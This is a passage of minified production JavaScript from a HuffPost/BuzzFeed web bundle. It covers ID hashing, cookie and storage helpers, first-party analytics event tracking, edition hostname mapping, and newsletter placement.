/g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const g=parseInt(1e10*Math.random(),10),y=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(g);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||y}&v=2`)}),g):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${y}&v=2`)}),y)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=H().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},H=()=>window.frameElement?window.parent:window,R=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=H(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=H();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=H(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function D(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=R({feature:"cet",version:1}),g=!R({feature:"cet",version:2}),y=v?s.replace("web_","app_"):s;g&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:y}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),D()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),g=r(n(20360)),y=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>N,primeOrder:()=>L});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),g=n(95285),y=n.n(g),b=n(59985),w=n.n(b),_=n(32155),x=n.n(_),k=n(88321),S=n.n(k),T=n(26819),P=n.n(T),E=n(41563),C=n.n(E),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var L=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),y(),w(),x(),S(),P(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function N(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>s,fO:()=>i,oM:()=>d,v3:()=>c});var r=n(63658),o=n(48511),a=n.n(o);function i(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function u(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function l(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function s(e,t,n,r){var o,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=0,s="",c=a.length>0?a:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(u(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=l(".js-cet-unit-main",c),p=l(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((i=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return i}return(i=Array.from(document.querySelectorAll(l(s,c))).indexOf(e))>=0?i:null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return u(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function d(e){var t,n=function(e,t){var n="native"===t;if(e&&e.startsWith("/"))return!0;var o="linkout"===t&&e&&r.primeOrder.some((function(t){return e.startsWith(t.link)})),i=n||o;if(!i&&e)try{var u=new URL(e);i=!a()(u)}catch(e){i=!1}return i}(null==e?void 0:e.url,null==e?void 0:e.type),o=n?"web_internal_link":"web_external_link",i=null;n&&(i=e.url.includes("/entry/")?"buzz":"feed");try{t=n?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:i,contentId:t,type:o}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},21300:()=>{window.addEventListener("message",(function(e){var t=e.data||{},n=t.type,r=t.iframeId,o=t.height;["https://embed.fireplace.yahoo.com"].includes(e.origin)&&"embed-size"===n&&r&&o&&document.getElementById(r).setAttribute("height",o)}),!1)},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>P});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,_()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}var x=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return E.apply(this,arguments)}function E(){return E=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,g,y,w,_=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=_.length>1&&void 0!==_[1]?_[1]:{},o=(r=_.length>2&&void 0!==_[2]?_[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return 